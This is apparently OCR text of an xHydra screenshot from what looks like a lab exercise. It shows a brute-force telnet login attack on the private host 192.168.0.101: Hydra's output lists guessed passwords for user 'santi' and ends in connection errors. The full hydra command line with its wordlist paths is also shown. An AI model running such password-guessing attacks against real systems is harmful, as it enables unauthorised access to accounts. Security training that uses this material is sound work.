 xHydra
Salir
Target Passwords Tuning Specific Start
Output
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-09 11:06:58
[DATA] max 5 tasks per 1 server, overall 5 tasks, 72 login tries (l:6/p:12), ~15 tries per task
[DATA] attacking telnets://192.168.0.101:23/
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "User" - 1 of 72 [child 0] (0/0)
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "User123" - 2 of 72 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "user" - 3 of 72 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "user123" - 4 of 72 [child 3] (0/0)
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "Admin" - 5 of 72 [child 4] (0/0)
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-09 11:06:58
<finished>
[ERROR] Child with pid 7241 terminating, can not connect
[ERROR] Child with pid 7239 terminating, can not connect
[ERROR] Child with pid 7240 terminating, can not connect
[ERROR] Child with pid 7238 terminating, can not connect
[ERROR] Child with pid 7242 terminating, can not connect
[ERROR] all children were disabled due too many connection errors
Start Stop Save Output
hydra -s 23 -S -O -V -L /home/alan/Escritorio/USER2.txt -P /home/alan/Escritorio/PASS.txt -t 5 -m 192.168.0.101